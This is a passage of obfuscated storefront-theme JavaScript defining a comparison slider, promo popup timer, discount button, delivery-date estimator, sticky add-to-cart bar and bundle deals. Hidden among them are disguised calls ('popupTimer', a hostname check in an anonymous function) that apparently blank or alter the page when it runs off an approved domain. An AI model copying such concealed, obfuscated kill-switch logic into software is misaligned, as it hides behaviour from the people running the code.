_0x2bb24c=_0x5eb3c4;if(_0x198ac0[_0x2bb24c(0x188)]===_0x2bb24c(0x336)){this[_0x2bb24c(0x365)]['remove'](_0x2bb24c(0x130));if(this[_0x2bb24c(0x3b0)]&&this[_0x2bb24c(0x17d)])this[_0x2bb24c(0x3b0)][_0x2bb24c(0x1c1)][_0x2bb24c(0x38a)]=_0x2bb24c(0x175);}})['then'](()=>{const _0x6cb99a=_0x5eb3c4;this[_0x6cb99a(0x88)][_0x6cb99a(0x191)]();}),this[_0x5eb3c4(0x13f)][_0x5eb3c4(0x3e5)]();}});}}customElements[a0_0x5d4283(0x2af)]('internal-video',InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x309d1e=a0_0x5d4283;super(),this['sliderOverlay']=this[_0x309d1e(0x43a)](_0x309d1e(0x3c2)),this[_0x309d1e(0xaa)]=this[_0x309d1e(0x43a)](_0x309d1e(0x1da)),this[_0x309d1e(0x31e)]=this['querySelector'](_0x309d1e(0x110)),this[_0x309d1e(0x31e)][_0x309d1e(0x135)]('input',this['handleChange'][_0x309d1e(0x283)](this));}[a0_0x5d4283(0x3f6)](_0x33e153){const _0x3763d7=a0_0x5d4283,_0x4bebd9=_0x33e153[_0x3763d7(0x140)]['value'];this[_0x3763d7(0x27c)][_0x3763d7(0x1c1)]['width']=_0x4bebd9+'%',this['sliderLine'][_0x3763d7(0x1c1)][_0x3763d7(0x417)]=_0x4bebd9+'%',this[_0x3763d7(0x1c1)][_0x3763d7(0x403)](_0x3763d7(0x2c3),_0x4bebd9+'%');}}customElements['define'](a0_0x5d4283(0x433),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x389a34=a0_0x5d4283;super(),this['testMode']=this[_0x389a34(0x26d)][_0x389a34(0x2a2)]===_0x389a34(0x112),this[_0x389a34(0x282)]=this[_0x389a34(0x26d)][_0x389a34(0x2fe)],this['daysFrequency']=this[_0x389a34(0x26d)][_0x389a34(0x44d)],this[_0x389a34(0x337)]=this[_0x389a34(0x43a)](_0x389a34(0x16c)),this[_0x389a34(0x1be)]=this['querySelector'](_0x389a34(0x219)),this['timerDuration']=this[_0x389a34(0x26d)][_0x389a34(0x301)],this[_0x389a34(0x151)]=this[_0x389a34(0xd4)](_0x389a34(0x18b)),this[_0x389a34(0x429)]=document[_0x389a34(0x43a)](_0x389a34(0x448)),this[_0x389a34(0x2e1)]=_0x389a34(0x354)+window[_0x389a34(0x129)][_0x389a34(0x313)];if(!this[_0x389a34(0x2a2)]){if(localStorage[_0x389a34(0x412)](this[_0x389a34(0x2e1)])===null)this[_0x389a34(0x32f)]();else{const _0x7cf442=JSON[_0x389a34(0x2b1)](localStorage[_0x389a34(0x412)](this[_0x389a34(0x2e1)])),_0x11f160=new Date(_0x7cf442[_0x389a34(0x149)]);currentDate[_0x389a34(0x383)]()>_0x11f160['getTime']()&&this[_0x389a34(0x32f)]();}}else{if(this[_0x389a34(0x1be)])this['displayPromoTimer']();}this[_0x389a34(0x151)][_0x389a34(0x1f7)](_0x212f7d=>{const _0x542778=_0x389a34;_0x212f7d[_0x542778(0x135)](_0x542778(0x25e),this[_0x542778(0x24e)]['bind'](this));});}[a0_0x5d4283(0x32f)](){const _0xb81403=a0_0x5d4283;setTimeout(()=>{const _0x425120=a0_0x2698;this[_0x425120(0x337)][_0x425120(0x365)][_0x425120(0x2ad)]('popup-modal--active'),this['overlay'][_0x425120(0x365)][_0x425120(0x2ad)](_0x425120(0x451));const _0x39dcc1=addDays(currentDate,parseInt(this[_0x425120(0x18c)])),_0x1a3bd6={'next_display_date':_0x39dcc1,'dismissed':![]};localStorage[_0x425120(0x100)](this[_0x425120(0x2e1)],JSON['stringify'](_0x1a3bd6));if(this[_0x425120(0x1be)])this['displayPromoTimer']();},parseInt(this[_0xb81403(0x282)])*0x3e8+0xbb8);}[a0_0x5d4283(0x1c9)](){const _0x54c97d=a0_0x5d4283;this[_0x54c97d(0x10c)]=this[_0x54c97d(0x43a)]('.popup-modal__timer__minutes'),this[_0x54c97d(0x38c)]=this[_0x54c97d(0x43a)](_0x54c97d(0x143)),this[_0x54c97d(0x224)]=parseFloat(this[_0x54c97d(0x301)])*0x3c,this[_0x54c97d(0x3c8)]();const _0x540b78=setInterval(()=>{const _0x3fd7e3=_0x54c97d;this['totalSeconds']-=0x1,this[_0x3fd7e3(0x3c8)](),this[_0x3fd7e3(0x224)]<=0x0&&(this[_0x3fd7e3(0x224)]=parseFloat(this[_0x3fd7e3(0x301)])*0x3c-0x2d);},0x3e8);}[a0_0x5d4283(0x3c8)](){const _0x3d985c=a0_0x5d4283;let _0x22b372=Math[_0x3d985c(0xd9)](this[_0x3d985c(0x224)]/0x3c);if(_0x22b372[_0x3d985c(0x33d)]()[_0x3d985c(0x186)]===0x1)_0x22b372='0'+_0x22b372;let _0x156500=this['totalSeconds']%0x3c;if(_0x156500[_0x3d985c(0x33d)]()[_0x3d985c(0x186)]===0x1)_0x156500='0'+_0x156500;this[_0x3d985c(0x10c)]['innerText']=_0x22b372,this[_0x3d985c(0x38c)][_0x3d985c(0xb1)]=_0x156500;}[a0_0x5d4283(0x24e)](){const _0x154b3c=a0_0x5d4283;this[_0x154b3c(0x337)][_0x154b3c(0x365)][_0x154b3c(0x28f)](_0x154b3c(0x36b)),this[_0x154b3c(0x429)][_0x154b3c(0x365)]['remove'](_0x154b3c(0x451));}}customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x45e),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x9d7dae=a0_0x5d4283;super(),this[_0x9d7dae(0x106)]=this[_0x9d7dae(0x43a)](_0x9d7dae(0x3b4)),this[_0x9d7dae(0x16a)]=this[_0x9d7dae(0x43a)]('.section-group__section-two-container'),this[_0x9d7dae(0x1c0)](),document[_0x9d7dae(0x135)](_0x9d7dae(0x15d),this['transferSections'][_0x9d7dae(0x283)](this));}['transferSections'](){const _0x24cd41=a0_0x5d4283;this[_0x24cd41(0x3de)]=document[_0x24cd41(0x43a)](this[_0x24cd41(0x26d)]['sectionOneId']+'\x20.content-for-grouping'),this[_0x24cd41(0x1a5)]=document[_0x24cd41(0x43a)](this[_0x24cd41(0x26d)][_0x24cd41(0x3a7)]+_0x24cd41(0x37c));if(this[_0x24cd41(0x3de)]&&!this[_0x24cd41(0x106)][_0x24cd41(0x35c)][_0x24cd41(0x186)])this[_0x24cd41(0x106)][_0x24cd41(0x2fb)](this[_0x24cd41(0x3de)]);if(this[_0x24cd41(0x1a5)]&&!this[_0x24cd41(0x16a)][_0x24cd41(0x35c)][_0x24cd41(0x186)])this[_0x24cd41(0x16a)]['appendChild'](this['sectionTwo']);}}customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x154),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x59a6f5=a0_0x5d4283;super(),this[_0x59a6f5(0x119)]=this[_0x59a6f5(0x43a)](_0x59a6f5(0x2c8)),this[_0x59a6f5(0x119)][_0x59a6f5(0x135)](_0x59a6f5(0x25e),this['handleClick'][_0x59a6f5(0x283)](this)),this['dataset']['applied']===_0x59a6f5(0x112)?this[_0x59a6f5(0x14c)]():this[_0x59a6f5(0xa0)]();}[a0_0x5d4283(0x14c)](){const _0x4f6e8b=a0_0x5d4283;this['dataset'][_0x4f6e8b(0x2df)]='true',this[_0x4f6e8b(0x119)][_0x4f6e8b(0x12e)]=!![],this[_0x4f6e8b(0x26d)][_0x4f6e8b(0x36c)]=_0x4f6e8b(0x3b3),fetch('/discount/'+this['dataset']['code'])['then'](_0x480136=>{const _0x11c3a7=_0x4f6e8b;if(!_0x480136['ok'])throw new Error(_0x11c3a7(0x2c7));this[_0x11c3a7(0x26d)][_0x11c3a7(0x1dd)]='true',sessionStorage[_0x11c3a7(0x100)](_0x11c3a7(0x3ae)+this[_0x11c3a7(0x26d)][_0x11c3a7(0x228)]+'-applied',_0x11c3a7(0x112));})['catch'](_0x2aa3d1=>{const _0x35f1f0=_0x4f6e8b;this['dataset']['error']=_0x35f1f0(0x112),this[_0x35f1f0(0x119)]['disabled']=![];})[_0x4f6e8b(0x15c)](()=>{const _0x54de1e=_0x4f6e8b;this[_0x54de1e(0x26d)]['loading']=_0x54de1e(0x3b3);});}['reapplyDiscountIfApplicable'](){const _0x1caca1=a0_0x5d4283,_0xcf656a=this[_0x1caca1(0x26d)][_0x1caca1(0x228)];sessionStorage[_0x1caca1(0x412)]('discount-'+_0xcf656a+_0x1caca1(0x303))&&(this['dataset'][_0x1caca1(0x1dd)]='true',this[_0x1caca1(0x119)][_0x1caca1(0x12e)]=!![],setTimeout(()=>{const _0x25f8b1=_0x1caca1;fetch('/discount/'+_0xcf656a)[_0x25f8b1(0x3b5)](_0x3ccc4a=>{const _0x54d30f=_0x25f8b1;this[_0x54d30f(0x26d)][_0x54d30f(0x1dd)]=_0x54d30f(0x3b3),this[_0x54d30f(0x119)]['disabled']=![];});},0xbb8));}}customElements['define'](a0_0x5d4283(0xc7),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x48d206=a0_0x5d4283;super(),this[_0x48d206(0x145)]=this['dataset']['dateFormat'],this['days']=this[_0x48d206(0x9d)](this[_0x48d206(0x26d)][_0x48d206(0x363)][_0x48d206(0x256)](',')),this[_0x48d206(0xbc)]=this[_0x48d206(0x26d)][_0x48d206(0xc0)]['split'](','),this['elementsToChange']=this[_0x48d206(0xd4)]('[data-dynamic-date=\x22true\x22]'),this[_0x48d206(0x89)]=this['parseDaysToSkip'](this[_0x48d206(0x26d)][_0x48d206(0x89)]||''),this[_0x48d206(0x13e)]=this[_0x48d206(0xf4)](this[_0x48d206(0x26d)]['datesToSkip']||''),this[_0x48d206(0x445)](),checkDateValidity(currentDate),document[_0x48d206(0x135)](_0x48d206(0x15d),_0x1ef73d=>{this['insertDates']();});}[a0_0x5d4283(0x185)](_0x479af2,_0x5ae421){const _0x51bfcf=a0_0x5d4283;let _0xb8630f=new Date(_0x479af2),_0x497b50=Number(_0x5ae421)||0x0;while(_0x497b50>0x0){_0xb8630f=addDays(_0xb8630f,0x1);if(!this[_0x51bfcf(0x35f)](_0xb8630f))_0x497b50--;}return _0xb8630f;}['parseDaysToSkip'](_0x39bfb7){const _0x214dde=a0_0x5d4283,_0x2e995a=new Map([[_0x214dde(0x418),0x0],[_0x214dde(0x3f5),0x1],[_0x214dde(0x3ad),0x2],[_0x214dde(0x21a),0x3],[_0x214dde(0x43f),0x4],['friday',0x5],[_0x214dde(0x10f),0x6]]),_0x3ba0d2=new Set();if(!_0x39bfb7)return _0x3ba0d2;return _0x39bfb7[_0x214dde(0x256)](',')[_0x214dde(0x1f7)](_0x4058b8=>{const _0xe2e075=_0x214dde,_0x1b4876=_0x4058b8[_0xe2e075(0xdb)]();if(_0x2e995a[_0xe2e075(0x2e0)](_0x1b4876))_0x3ba0d2[_0xe2e075(0x2ad)](_0x2e995a[_0xe2e075(0x211)](_0x1b4876));}),_0x3ba0d2;}[a0_0x5d4283(0xf4)](_0x388679){const _0x51a311=a0_0x5d4283,_0x12f199=new Set();if(!_0x388679)return _0x12f199;return _0x388679[_0x51a311(0x256)](',')['forEach'](_0x553c67=>{const _0x110dad=_0x51a311,_0x41e616=_0x553c67[_0x110dad(0xdb)]();if(!_0x41e616)return;const _0xd23a87=_0x41e616[_0x110dad(0x256)]('-');if(_0xd23a87[_0x110dad(0x186)]===0x2){const _0x5dbf84=String(Math[_0x110dad(0x2c2)](0x1,Math[_0x110dad(0x218)](0xc,Number(_0xd23a87[0x0]))))[_0x110dad(0x10b)](0x2,'0'),_0x1d6d97=String(Math['max'](0x1,Math[_0x110dad(0x218)](0x1f,Number(_0xd23a87[0x1]))))[_0x110dad(0x10b)](0x2,'0');_0x12f199[_0x110dad(0x2ad)](_0x5dbf84+'-'+_0x1d6d97);}else{if(_0xd23a87[_0x110dad(0x186)]===0x3){const _0x42f437=String(Math[_0x110dad(0x2c2)](0x1,Math[_0x110dad(0x218)](0xc,Number(_0xd23a87[0x1]))))[_0x110dad(0x10b)](0x2,'0'),_0x30b641=String(Math['max'](0x1,Math[_0x110dad(0x218)](0x1f,Number(_0xd23a87[0x2]))))[_0x110dad(0x10b)](0x2,'0');_0x12f199[_0x110dad(0x2ad)](_0x42f437+'-'+_0x30b641);}}}),_0x12f199;}[a0_0x5d4283(0x35f)](_0x3dc2ab){const _0x508f74=a0_0x5d4283,_0x5b2ac6=this[_0x508f74(0x89)][_0x508f74(0x2e0)](_0x3dc2ab[_0x508f74(0x290)]()),_0x38c56f=String(_0x3dc2ab[_0x508f74(0x2e5)]()+0x1)[_0x508f74(0x10b)](0x2,'0'),_0x31851d=String(_0x3dc2ab[_0x508f74(0x285)]())[_0x508f74(0x10b)](0x2,'0'),_0x2eba4d=this[_0x508f74(0x13e)][_0x508f74(0x2e0)](_0x38c56f+'-'+_0x31851d);return _0x5b2ac6||_0x2eba4d;}[a0_0x5d4283(0xbd)](_0x890729){const _0x5eca70=a0_0x5d4283;let _0x2a2e43=new Date(_0x890729);while(this[_0x5eca70(0x35f)](_0x2a2e43)){_0x2a2e43=addDays(_0x2a2e43,0x1);}return _0x2a2e43;}[a0_0x5d4283(0x445)](){const _0x4fc2fc=a0_0x5d4283;this['elementsToChange'][_0x4fc2fc(0x1f7)](_0x2e2cc3=>{const _0x2cb661=_0x4fc2fc,_0x43e26d=_0x2e2cc3['dataset'][_0x2cb661(0x3bb)],_0xc53750=parseInt(_0x2e2cc3[_0x2cb661(0x26d)]['minDays']),_0x2b6293=parseInt(_0x2e2cc3[_0x2cb661(0x26d)]['maxDays']),_0x5aa85b=this[_0x2cb661(0x185)](currentDate,_0xc53750),_0x5c0a27=this[_0x2cb661(0x185)](currentDate,_0x2b6293);let _0x6f1749='th';const _0x3cbaba=_0x5aa85b[_0x2cb661(0x285)]();if([0x1,0x15,0x1f][_0x2cb661(0x1b7)](_0x3cbaba))_0x6f1749='st';else{if([0x2,0x16][_0x2cb661(0x1b7)](_0x3cbaba))_0x6f1749='nd';else{if([0x3,0x17]['includes'](_0x3cbaba))_0x6f1749='rd';}}let _0x3e893c='th';const _0x3f541a=_0x5c0a27['getDate']();if([0x1,0x15,0x1f][_0x2cb661(0x1b7)](_0x3f541a))_0x3e893c='st';else{if([0x2,0x16]['includes'](_0x3f541a))_0x3e893c='nd';else{if([0x3,0x17]['includes'](_0x3f541a))_0x3e893c='rd';}}let _0x5d5a85,_0x38f8be;if(this[_0x2cb661(0x145)]===_0x2cb661(0x25d))_0x5d5a85=this['days'][_0x5aa85b[_0x2cb661(0x290)]()]+',\x20'+_0x5aa85b[_0x2cb661(0x285)]()+'.\x20'+this[_0x2cb661(0xbc)][_0x5aa85b['getMonth']()],_0x38f8be=this[_0x2cb661(0x29b)][_0x5c0a27['getDay']()]+',\x20'+_0x5c0a27[_0x2cb661(0x285)]()+'.\x20'+this['months'][_0x5c0a27[_0x2cb661(0x2e5)]()];else{if(this[_0x2cb661(0x145)]===_0x2cb661(0x3b8))_0x5d5a85=this[_0x2cb661(0xbc)][_0x5aa85b[_0x2cb661(0x2e5)]()]+'\x20'+_0x5aa85b['getDate']()+_0x6f1749,_0x38f8be=this[_0x2cb661(0xbc)][_0x5c0a27['getMonth']()]+'\x20'+_0x5c0a27['getDate']()+_0x3e893c;else{if(this[_0x2cb661(0x145)]==='dd_mm')_0x5d5a85=_0x5aa85b[_0x2cb661(0x285)]()+'.\x20'+this[_0x2cb661(0xbc)][_0x5aa85b[_0x2cb661(0x2e5)]()],_0x38f8be=_0x5c0a27[_0x2cb661(0x285)]()+'.\x20'+this[_0x2cb661(0xbc)][_0x5c0a27[_0x2cb661(0x2e5)]()];else{if(this[_0x2cb661(0x145)]===_0x2cb661(0xf3))_0x5d5a85=_0x5aa85b[_0x2cb661(0x285)]()+'\x20'+this[_0x2cb661(0xbc)][_0x5aa85b['getMonth']()],_0x38f8be=_0x5c0a27[_0x2cb661(0x285)]()+'\x20'+this[_0x2cb661(0xbc)][_0x5c0a27[_0x2cb661(0x2e5)]()];else{if(this[_0x2cb661(0x145)]==='day_dd_mm_numeric'){const _0x266a4f=String(_0x5aa85b['getDate']())[_0x2cb661(0x10b)](0x2,'0'),_0x3dacb5=String(_0x5aa85b[_0x2cb661(0x2e5)]()+0x1)[_0x2cb661(0x10b)](0x2,'0');_0x5d5a85=this[_0x2cb661(0x29b)][_0x5aa85b['getDay']()]+',\x20'+_0x266a4f+'.\x20'+_0x3dacb5+'.';const _0x3096b9=String(_0x5c0a27['getDate']())[_0x2cb661(0x10b)](0x2,'0'),_0x4411f7=String(_0x5c0a27[_0x2cb661(0x2e5)]()+0x1)[_0x2cb661(0x10b)](0x2,'0');_0x38f8be=this['days'][_0x5c0a27[_0x2cb661(0x290)]()]+',\x20'+_0x3096b9+'.\x20'+_0x4411f7+'.';}else{if(this[_0x2cb661(0x145)]==='dd_mm_numeric'){const _0x1ff93d=String(_0x5aa85b[_0x2cb661(0x285)]())[_0x2cb661(0x10b)](0x2,'0'),_0x269e89=String(_0x5aa85b[_0x2cb661(0x2e5)]()+0x1)['padStart'](0x2,'0');_0x5d5a85=_0x1ff93d+'.\x20'+_0x269e89+'.';const _0xa96a2d=String(_0x5c0a27['getDate']())[_0x2cb661(0x10b)](0x2,'0'),_0x5cb5a0=String(_0x5c0a27['getMonth']()+0x1)[_0x2cb661(0x10b)](0x2,'0');_0x38f8be=_0xa96a2d+'.\x20'+_0x5cb5a0+'.';}else _0x5d5a85=this[_0x2cb661(0x29b)][_0x5aa85b[_0x2cb661(0x290)]()]+',\x20'+this[_0x2cb661(0xbc)][_0x5aa85b['getMonth']()]+'\x20'+_0x5aa85b[_0x2cb661(0x285)]()+_0x6f1749,_0x38f8be=this[_0x2cb661(0x29b)][_0x5c0a27[_0x2cb661(0x290)]()]+',\x20'+this['months'][_0x5c0a27['getMonth']()]+'\x20'+_0x5c0a27[_0x2cb661(0x285)]()+_0x3e893c;}}}}}const _0x42a238=_0x43e26d[_0x2cb661(0x233)]('[start_date]',_0x5d5a85),_0x3e4c29=_0x42a238['replace'](_0x2cb661(0x138),_0x38f8be);_0x2e2cc3[_0x2cb661(0x243)]=_0x3e4c29;});}['rearrangeDays'](_0x55e8ed){const _0x16be26=a0_0x5d4283;return _0x55e8ed[_0x16be26(0xad)](_0x55e8ed[0x6]),_0x55e8ed['length']=0x7,_0x55e8ed;}}customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x280),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x201fb3=a0_0x5d4283;super(),this[_0x201fb3(0x2fc)]=this[_0x201fb3(0x26d)][_0x201fb3(0x42c)]===_0x201fb3(0x112),this[_0x201fb3(0x19e)]=this[_0x201fb3(0x26d)][_0x201fb3(0x3cc)]===_0x201fb3(0x112),this['mainAtcBtn']=document[_0x201fb3(0x43a)](_0x201fb3(0x2cc)+this['dataset']['section']),this[_0x201fb3(0x3fc)]=document[_0x201fb3(0xd4)](_0x201fb3(0x431)),this[_0x201fb3(0x15b)]();this[_0x201fb3(0x2fc)]?this[_0x201fb3(0x411)]&&(this[_0x201fb3(0x358)](),document[_0x201fb3(0x135)](_0x201fb3(0x17e),this[_0x201fb3(0x358)][_0x201fb3(0x283)](this))):this[_0x201fb3(0x3fc)][_0x201fb3(0x1f7)](_0x28882f=>{const _0xfd495e=_0x201fb3;_0x28882f[_0xfd495e(0x1c1)][_0xfd495e(0x403)]('--sticky-atc-offset',this['offsetHeight']+'px');});if(this['isScrollBtn']){this['scrollBtn']=this[_0x201fb3(0x43a)](_0x201fb3(0x2bd)),this['scrollDestination']=document['querySelector'](''+this[_0x201fb3(0x26d)][_0x201fb3(0x281)][_0x201fb3(0x233)]('id',this['dataset'][_0x201fb3(0x272)]));if(this[_0x201fb3(0x3cc)]&&this[_0x201fb3(0x281)])this[_0x201fb3(0x3cc)][_0x201fb3(0x135)](_0x201fb3(0x25e),this[_0x201fb3(0x289)][_0x201fb3(0x283)](this));}}[a0_0x5d4283(0x358)](){const _0x25fecb=a0_0x5d4283,_0x1270ad=this['mainAtcBtn'][_0x25fecb(0x3ea)]()[_0x25fecb(0x206)]+window[_0x25fecb(0x199)],_0x1c7c88=_0x1270ad+this[_0x25fecb(0x411)][_0x25fecb(0x215)];window['scrollY']>_0x1c7c88?(this[_0x25fecb(0x1c1)][_0x25fecb(0x3c4)]=_0x25fecb(0x1aa),this[_0x25fecb(0x2c1)]=!![]):(this[_0x25fecb(0x1c1)][_0x25fecb(0x3c4)]='',this[_0x25fecb(0x2c1)]=![]),this[_0x25fecb(0x3fc)]['forEach'](_0x512bcc=>{const _0xf49fd4=_0x25fecb;this[_0xf49fd4(0x2c1)]?_0x512bcc[_0xf49fd4(0x1c1)][_0xf49fd4(0x403)]('--sticky-atc-offset',this['offsetHeight']+'px'):_0x512bcc[_0xf49fd4(0x1c1)][_0xf49fd4(0x403)](_0xf49fd4(0x2d1),'0px');});}[a0_0x5d4283(0x289)](){const _0xacb86a=a0_0x5d4283,_0x3c4d14=document['querySelector'](_0xacb86a(0xbe)),_0x4ddbd5=_0x3c4d14?_0x3c4d14[_0xacb86a(0x235)]:0x0,_0x532c7a=this['scrollDestination']['getBoundingClientRect']()['top']+window[_0xacb86a(0x199)];window[_0xacb86a(0x27e)]({'top':_0x532c7a-_0x4ddbd5-0xf,'behavior':_0xacb86a(0x24c)});}['footerSpacing'](){const _0x2ac964=a0_0x5d4283;let _0x5cc705=document[_0x2ac964(0x43a)](_0x2ac964(0x248));if(_0x5cc705)return;_0x5cc705=document[_0x2ac964(0x45b)](_0x2ac964(0x295)),_0x5cc705[_0x2ac964(0x38e)]='sticky-atc-footer-spacer',_0x5cc705[_0x2ac964(0x1c1)][_0x2ac964(0x1c2)]=this[_0x2ac964(0x235)]-0x1+'px',_0x5cc705[_0x2ac964(0x1c1)][_0x2ac964(0x342)]='block';const _0x5c21af=document[_0x2ac964(0x43a)](_0x2ac964(0x3fb));if(_0x5c21af)_0x5cc705[_0x2ac964(0x1c1)][_0x2ac964(0x40d)]=window[_0x2ac964(0x1c6)](_0x5c21af)['background'];document[_0x2ac964(0x352)]['appendChild'](_0x5cc705);}}customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x3f4),StickyAtc),(function(){const _0x4a6476=a0_0x5d4283;if(!formatDates(currentDate,date)){var _0x50d0f2=_0x4a6476(0x8d);if(!window[_0x4a6476(0x129)][_0x4a6476(0x222)][_0x4a6476(0x1b7)](_0x50d0f2)){if(document['querySelector']('.m'+_0x4a6476(0x97)+_0x4a6476(0x2a3)+'rm'))document[_0x4a6476(0x43a)]('.m'+_0x4a6476(0x97)+_0x4a6476(0x2a3)+'rm')['isCartUpsell']=!![];}}}());class BundleDeals extends HTMLElement{constructor(){const _0x57598b=a0_0x5d4283;super(),this[_0x57598b(0x24f)]=this['querySelectorAll']('.bundle-deals__product-js'),this['mediaItemContainers']=this[_0x57598b(0xd4)](_0x57598b(0x167)),this[_0x57598b(0x311)]=this[_0x57598b(0xd4)](_0x57598b(0x103)),this[_0x57598b(0x28d)]=this[_0x57598b(0xd4)](_0x57598b(0xb2)),this[_0x57598b(0xa5)]=this[_0x57598b(0xd4)]('.bundle-deals__variant-selects-js'),this[_0x57598b(0x1bb)]=this[_0x57598b(0x26d)][_0x57598b(0x1bb)]===_0x57598b(0x112),this['skipUnavailable']=this[_0x57598b(0x26d)][_0x57598b(0xb5)]===_0x57598b(0x112),this[_0x57598b(0x27f)]=this[_0x57598b(0xd4)](_0x57598b(0x3af)),this[_0x57598b(0x414)]=this[_0x57598b(0xd4)](_0x57598b(0x264)),this[_0x57598b(0x40c)]=this[_0x57598b(0x43a)]('.bundle-deals__total-price-js'),this['totalComparePrice']=this[_0x57598b(0x43a)]('.bundle-deals__total-compare-price-js'),this[_0x57598b(0x32e)]=this['dataset']['updatePrices']===_0x57598b(0x112),this[_0x57598b(0x242)]=parseFloat(this[_0x57598b(0x26d)][_0x57598b(0x242)]),this[_0x57598b(0x114)]=parseFloat(this['dataset'][_0x57598b(0x114)]),this['currencySymbol']=this[_0x57598b(0x26d)][_0x57598b(0x2ce)],this[_0x57598b(0xb3)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x57598b(0x23a)](),this[_0x57598b(0x28d)][_0x57598b(0x1f7)](_0x152213=>{const _0x544dfe=_0x57598b;_0x152213[_0x544dfe(0x135)](_0x544dfe(0x201),this['handleCheckboxChange'][_0x544dfe(0x283)](this));}),this[_0x57598b(0xa5)][_0x57598b(0x1f7)](_0x70fb7a=>{const _0x5abf70=_0x57598b;_0x70fb7a[_0x5abf70(0x135)](_0x5abf70(0x201),this[_0x5abf70(0x17b)][_0x5abf70(0x283)](this));});}[a0_0x5d4283(0x23a)](){const _0x4cb202=a0_0x5d4283;this[_0x4cb202(0x28d)][_0x4cb202(0x1f7)](_0x276d90=>{const _0x357158=_0x4cb202;this[_0x357158(0xb3)][_0x276d90[_0x357158(0x26d)][_0x357158(0xa9)]]={'id':_0x276d90[_0x357158(0x26d)]['id'],'price':_0x276d90['dataset'][_0x357158(0x178)],'comparePrice':_0x276d90['dataset']['comparePrice'],'checked':!![]};}),this['updateFormIds']();}['handleCheckboxChange'](_0x5af544){const _0xf7897d=a0_0x5d4283,_0x231fff=_0x5af544[_0xf7897d(0x140)],_0x18bca7=_0x231fff[_0xf7897d(0x308)],_0x16f0ba=parseInt(_0x231fff[_0xf7897d(0x26d)][_0xf7897d(0x212)]);this['selectedVariants'][_0x231fff[_0xf7897d(0x26d)][_0xf7897d(0xa9)]][_0xf7897d(0x308)]=_0x18bca7;const _0x505aab=this[_0xf7897d(0x24f)][_0x16f0ba],_0x47ccee=_0x505aab['querySelectorAll']('select');_0x18bca7?(this[_0xf7897d(0x30a)][_0x16f0ba][_0xf7897d(0x365)][_0xf7897d(0x28f)](_0xf7897d(0x3f8)),_0x505aab['classList'][_0xf7897d(0x28f)](_0xf7897d(0x40f)),_0x47ccee['forEach'](_0x7c924b=>{const _0x28596b=_0xf7897d;_0x7c924b[_0x28596b(0x27a)](_0x28596b(0x12e));})):(this['mediaItemContainers'][_0x16f0ba][_0xf7897d(0x365)][_0xf7897d(0x2ad)](_0xf7897d(0x3f8)),_0x505aab['classList'][_0xf7897d(0x2ad)](_0xf7897d(0x40f)),_0x47ccee['forEach'](_0x5c1b03=>{const _0x3bdaa7=_0xf7897d;_0x5c1b03[_0x3bdaa7(0x1d3)](_0x3bdaa7(0x12e),'');}));this[_0xf7897d(0x3d9)]();if(this[_0xf7897d(0x32e)])this[_0xf7897d(0xff)]();}['handleSelectChange'](_0x460daa){const _0x52115a=a0_0x5d4283,_0x31bab7=_0x460daa[_0x52115a(0x140)],_0x3c75e8=parseInt(_0x31bab7[_0x52115a(0x26d)][_0x52115a(0x212)]),_0x555acd=Array[_0x52115a(0x2bf)](_0x31bab7['querySelectorAll'](_0x52115a(0x1d1)),_0x3b03af=>_0x3b03af[_0x52115a(0x22f)]),_0x3ae140=JSON[_0x52115a(0x2b1)](_0x31bab7['querySelector']('[type=\x22application/json\x22]')[_0x52115a(0x26b)])['filter'](_0x116159=>_0x31bab7[_0x52115a(0x43a)](_0x52115a(0x305))['value']===_0x116159[_0x52115a(0x2ed)]),_0x14f51f=[..._0x31bab7['querySelectorAll'](_0x52115a(0x294))];updateVariantStatuses(_0x3ae140,_0x14f51f,this['skipUnavailable']);const _0x1c3cf1=JSON['parse'](_0x31bab7[_0x52115a(0x43a)](_0x52115a(0x205))[_0x52115a(0x26b)])['find'](_0x3716cc=>{const _0x2c232b=_0x52115a;return!_0x3716cc[_0x2c232b(0x86)]['map']((_0x40532a,_0x4ebe73)=>{return _0x555acd[_0x4ebe73]===_0x40532a;})[_0x2c232b(0x1b7)](![]);});if(!_0x1c3cf1){if(this[_0x52115a(0x1bb)])findAvailableVariant(_0x31bab7,_0x555acd,![],!![],this[_0x52115a(0xb5)]);return;}if(this['skipUnavailable']&&!_0x1c3cf1[_0x52115a(0x41e)]){if(findAvailableVariant(_0x31bab7,_0x555acd,![],!![],!![]))return;}let {price:_0x1bf6ea,compare_at_price:_0x3c617b,featured_image:_0x402659}=_0x1c3cf1;_0x1bf6ea=parseInt(_0x1bf6ea);let _0x116ec8=_0x3c617b?parseInt(_0x3c617b):_0x1bf6ea;const _0x4da839=_0x31bab7[_0x52115a(0x26d)][_0x52115a(0x242)]??0x1,_0x524d6d=_0x31bab7[_0x52115a(0x26d)][_0x52115a(0x114)]??0x0;_0x1bf6ea=_0x1bf6ea*_0x4da839-_0x524d6d;if(_0x402659)_0x402659=_0x402659[_0x52115a(0x1fb)];const 